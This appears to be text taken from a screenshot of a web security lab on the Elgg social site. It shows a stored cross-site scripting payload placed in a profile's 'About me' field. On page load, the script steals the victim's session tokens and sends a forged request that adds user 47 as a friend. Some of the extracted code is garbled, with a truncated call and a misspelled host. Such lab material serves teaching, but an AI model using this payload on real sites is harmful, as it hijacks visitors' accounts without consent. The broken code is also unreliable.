 About me
Edit HTML
B I U Tx S
</p><script type="text/javascript">window.onload = function() {var Ajax=null;var
ts="&__elgg_ts="+elgg.security.token.__elgg_ts;var token="&
__elgg_token="+elgg.security.token.__elgg_token;var sendurl="http://www.xsslabelgg.com/action/friends
/add?friend=47"+ts+token;Ajax=new
XMLHttpRequest();Ajax.open("GET",sendurl,true);Ajax.setRequestHeader("Host","www.xsslabclgg.com");Ajax.s
Type","application/x-www-form-urlencoded");Ajax.send();}</script><p>
body p